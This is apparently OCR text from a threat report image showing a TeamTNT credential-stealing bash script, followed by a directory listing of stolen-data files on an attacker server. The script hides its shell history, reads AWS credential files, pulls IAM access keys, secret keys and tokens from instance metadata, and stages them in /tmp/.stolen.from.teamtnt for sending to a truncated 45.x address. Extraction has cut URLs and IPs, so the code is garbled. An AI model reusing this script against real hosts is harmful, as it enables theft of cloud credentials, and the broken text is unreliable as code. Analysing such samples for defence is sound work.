 #!/bin/bash
export LC_ALL=C
HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}"
export HISTFILE=/dev/null
unset HISTFILE
shopt -ou history
set +o history
HISTSIZE=0
export HOMECALL="http://45.
export SEND_URL="http://45. /get"
ROOTAWSFILES= cat /root/.aws/* 2>/dev/null
USERAWSFILES= cat /home/*/.aws/* 2>/dev/null
if type wget >/dev/null ; then DLOAD="timeout -s SIGKILL 30 wget -q --no-check-certificate -O -"
elif type curl >/dev/null ; then DLOAD="timeout -s SIGKILL 30 curl -s -Lk" ; fi
ACCOUNT_ID= $DLOAD | grep 'AccountId' | awk '{print $3}' | sed 's/"//g'
DEFAULT_REGION= $DLOAD
ACCOUNT_PROFIL= $DLOAD | grep 'InstanceProfileArn' | awk '{print $3}' | sed 's/",//g' | sed 's/"//g'
AXX_PROFIL=${ACCOUNT_PROFIL#*/}
IAM_SECROLE= $DLOAD
IAM_SECCRED= $DLOAD /${IAM_SECROLE}
ACCESSKEYID= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'AccessKeyId' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECRET_AKEY= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'SecretAccessKey' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECUR_TOKEN= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'Token' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
if ! [ -z "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ] ; then AWS_CONTAINER= $DLOAD http $AWS_CONTAINER_CREDENTIALS_RELATIVE_URI ; fi
export RIP= $DLOAD
chattr -ia / /tmp/ 2>/dev/null ; mchattr -ia / /tmp/ 2>/dev/null
echo 'Account ID: '$ACCOUNT_ID > /tmp/.stolen.from.teamtnt
echo 'def region: '$DEFAULT_REGION >> /tmp/.stolen.from.teamtnt
echo 'Axx Profil: '$AXX_PROFIL >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'root aws files: '$ROOTAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt
echo 'user aws files: '$USERAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AccessKeyId: '$ACCESSKEYID >> /tmp/.stolen.from.teamtnt
echo 'SecretAccessKey: '$SECRET_AKEY >> /tmp/.stolen.from.teamtnt
echo 'Token: '$SECUR_TOKEN >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AWS Container: '$AWS_CONTAINER >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
Not Secure t/aws/
Index of / /aws
Name Last modified Size Description
Parent Directory -
001/ 2021-02-10 06:40 -
002/ 2021-02-15 02:52 -
- 15.02.2021 - 07-06.txt 2021-02-15 07:06 1.3K
- 15.02.2021 - 09-47.txt 2021-02-15 09:47 1.3K
- 17.02.2021 - 07-00.txt 2021-02-17 07:00 1.3K
17.02.2021 - 15-08.txt 2021-02-17 15:08 1.3K
16.02.2021 - 22-29.txt 2021-02-16 22:29 1.3K